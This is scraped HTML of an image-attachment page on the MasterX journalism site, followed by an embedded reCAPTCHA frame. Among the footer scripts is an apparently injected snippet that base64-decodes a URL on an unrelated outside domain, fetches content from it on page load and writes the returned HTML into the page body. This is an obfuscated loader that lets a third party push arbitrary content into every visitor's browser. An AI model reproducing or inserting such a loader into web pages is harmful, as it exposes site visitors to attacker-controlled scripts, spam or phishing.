<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-80947 attachment type-attachment status-inherit hentry" id="post-80947" data-id="80947" data-url="https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">Pal_Jonson_Svezia</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2023-01-31T14:21:32+01:00">Gennaio 31, 2023</time> <em>by</em> <a href="https://masterx.iulm.it/author/fox/" title="Articoli scritti da Thomas Fox" rel="author">Thomas Fox</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fturchia-perche-veto-ingresso-svezia-nato%2Fattachment%2Fpal_jonson_sweden%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Pal_Jonson_Svezia&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fturchia-perche-veto-ingresso-svezia-nato%2Fattachment%2Fpal_jonson_sweden%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img fetchpriority="high" width="1510" height="1510" src="https://masterx.iulm.it/wp-content/uploads/2023/01/Pal_Jonson_Sweden-e1675171386639.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2023/01/Pal_Jonson_Sweden-e1675171386639.jpg 1510w, https://masterx.iulm.it/wp-content/uploads/2023/01/Pal_Jonson_Sweden-e1675171386639-300x300.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2023/01/Pal_Jonson_Sweden-e1675171386639-1024x1024.jpg 1024w, https://masterx.iulm.it/wp-content/uploads/2023/01/Pal_Jonson_Sweden-e1675171386639-200x200.jpg 200w, https://masterx.iulm.it/wp-content/uploads/2023/01/Pal_Jonson_Sweden-e1675171386639-768x768.jpg 768w, https://masterx.iulm.it/wp-content/uploads/2023/01/Pal_Jonson_Sweden-e1675171386639-180x180.jpg 180w, https://masterx.iulm.it/wp-content/uploads/2023/01/Pal_Jonson_Sweden-e1675171386639-900x900.jpg 900w" sizes="(max-width: 1510px) 100vw, 1510px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fturchia-perche-veto-ingresso-svezia-nato%2Fattachment%2Fpal_jonson_sweden%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Pal_Jonson_Svezia&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fturchia-perche-veto-ingresso-svezia-nato%2Fattachment%2Fpal_jonson_sweden%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/esteri\/turchia-perche-veto-ingresso-svezia-nato\/attachment\/pal_jonson_sweden\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yfb20qr5r4ac
body_size: 48772
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
